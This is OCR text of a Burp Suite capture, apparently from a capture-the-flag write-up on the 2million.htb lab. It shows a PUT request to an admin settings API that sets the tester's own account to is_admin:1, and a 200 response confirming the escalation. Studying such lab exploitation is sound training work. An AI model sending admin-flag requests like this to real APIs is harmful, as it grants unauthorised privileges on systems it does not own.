 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update
HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://2million.htb/home/access
9 Cookie: PHPSESSID=
09b6u6calqco7ugjanl3i1jmbf
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 42
13
14 {
"email":"0xdf@2million.htb",
"is_admin":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jun 2023 22:23:55 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00
GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"0xdf",
"is_admin":1
}